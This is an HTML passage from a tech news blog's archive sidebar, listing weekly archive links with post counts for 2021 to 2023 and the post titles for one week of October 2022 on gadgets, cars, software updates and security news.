<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2022/10/ukraine-enters-dark-new-era-of-drone.html">Ukraine Enters a Dark New Era of Drone Warfare</a></li>
<li><a href="https://www.trendlynews.in/2022/10/2022-bmw-x3-m-competition-review.html">2022 BMW X3 M Competition Review: Bavarian Beefcake</a></li>
<li><a href="https://www.trendlynews.in/2022/10/this-fake-job-offer-scam-will-just.html">This fake job offer scam will just infect your dev...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/what-would-really-happen-if-you-ejected.html">What Would Really Happen If You Ejected At Mach 10</a></li>
<li><a href="https://www.trendlynews.in/2022/10/masahiro-sakurai-shows-off-prototype-of.html">Masahiro Sakurai shows off a prototype of the game...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/global-smartphone-sales-fall-again.html">Global smartphone sales fall again - could discoun...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/adobe-plays-catch-up-with-project-blink.html">Adobe plays catch-up with Project Blink, an AI-pow...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/google-just-launched-bunch-of-useful.html">Google Just Launched A Bunch Of Useful Lock Screen...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/snapchat-plus-subscribers-can-now-set.html">Snapchat Plus subscribers can now set their storie...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-next-generation-of-compute-hardware.html">The next generation of compute hardware should be ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/it-spending-set-to-stay-strong-despite.html">IT spending set to stay strong despite global econ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/google-messages-just-got-new-look-and.html">Google Messages Just Got A New Look And A Ton Of N...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/ransomware-is-being-used-as-precursor.html">Ransomware is being used as a precursor to physica...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/ai-is-changing-scientists-understanding.html">AI is changing scientists&#8217; understanding of langua...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/pinterest-is-bringing-popular-music-to.html">Pinterest is bringing popular music to Idea Pins, ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-worlds-largest-raspberry-pi-cluster.html">The world&#8217;s largest Raspberry Pi cluster has a rat...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/new-iphone-se-leaks-show-apples-next.html">New iPhone SE Leaks Show Apple&#39;s Next Release Coul...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/amazon-fire-hd-8-2022-review-stuck-in.html">Amazon Fire HD 8 (2022) Review: Stuck In The Middle</a></li>
<li><a href="https://www.trendlynews.in/2022/10/you-can-now-mute-your-xboxs-startup.html">You can now mute your Xbox&#8217;s startup sound and con...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/google-chrome-for-android-is-getting.html">Google Chrome for Android is getting a huge update...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/how-world-will-know-if-russia-is.html">How the World Will Know If Russia Is Preparing to ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/40-of-people-surveyed-didnt-realize.html">40% Of People Surveyed Didn&#39;t Realize Teslas Have ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/belkins-mount-to-turn-your-iphone-into.html">Belkin&#8217;s mount to turn your iPhone into a camera i...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/google-just-revealed-another-totally.html">Google just revealed another totally new operating...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/apple-has-another-new-dongle-you-dont.html">Apple Has Another New Dongle You Don&#39;t Want But Mi...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/upgraded-apple-tv-4k-unveiled-with-a15.html">Upgraded Apple TV 4K Unveiled With A15 Bionic Unde...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-best-podcast-app-alternatives-for.html">The Best Podcast App Alternatives For Android</a></li>
<li><a href="https://www.trendlynews.in/2022/10/windows-11s-new-tabbed-file-explorer.html">Windows 11&#8217;s new tabbed File Explorer and taskbar ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/comcast-wanted-210000-for-internetso.html">Comcast wanted $210,000 for Internet&#8212;so this man h...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/watch-out-google-docs-can-now-record.html">Watch out - Google Docs can now record every word ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/youtube-expands-30-second-audio-ads.html">YouTube expands 30-second audio ads, said to be 2n...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-8-best-ducati-motorcycles-ever-made.html">The 8 Best Ducati Motorcycles Ever Made</a></li>
<li><a href="https://www.trendlynews.in/2022/10/gadgets-that-break-things-our-favorite.html">Gadgets that break things: our favorite hacking ha...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/former-bayonetta-voice-actor-urges.html">Former Bayonetta voice actor urges boycott of Bayo...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/netflix-announces-profile-transfers-for.html">Netflix announces Profile Transfers &#8212; for when it ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-turtle-beach-recon-cloud-controller.html">The Turtle Beach Recon Cloud controller is a chunk...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/microsofts-own-mistake-may-have-left.html">Microsoft&#39;s own mistake may have left users at ris...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html">LiveWire S2 Del Mar Review: Fun, Fast, Limited Range</a></li>
<li><a href="https://www.trendlynews.in/2022/10/this-hidden-windows-11-setting-lets-you.html">This Hidden Windows 11 Setting Lets You Customize ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-most-important-tool-you-need-to.html">The Most Important Tool You Need To Start Using On...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/androids-audio-output-switcher-may-soon.html">Android&#8217;s audio output switcher may soon let you p...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/apple-dreams-of-turning-ipad-into-smart.html">Apple Dreams Of Turning The iPad Into A Smart Home...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/todays-wordle-answer-484-october-16.html">Today&#39;s Wordle Answer #484 &#8211; October 16, 2022 Solu...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/2023-mercedes-benz-eqe-suv-2024-amg-eqe.html">2023 Mercedes-Benz EQE SUV &amp; 2024 AMG EQE SUV Firs...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/mercedes-benz-eqe-suv-is-more-down-to.html">Mercedes-Benz EQE SUV is a more down-to-earth luxu...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/new-ipad-pros-launching-any-day-and.html">New iPad Pros launching &#39;any day&#39; &#8211; and there&#39;s a ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/the-last-of-us-makes-players-feel.html">&#39;The Last of Us&#39; Makes Players Feel Really Bad&#8212;And...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/elon-musk-says-starlink-will-keep.html">Elon Musk says Starlink will keep funding Ukraine&#8217;...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html">Apple reportedly wants to turn the iPad into a sma...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/youtube-rolls-out-iphone-homescreen.html">YouTube rolls out iPhone homescreen widget that im...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/razer-edge-revealed-as-5g-steam-deck.html">Razer Edge Revealed As A 5G Steam Deck And Switch ...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/razers-edge-is-one-sharp-looking-cloud.html">Razer&#8217;s Edge is one sharp-looking cloud gaming And...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
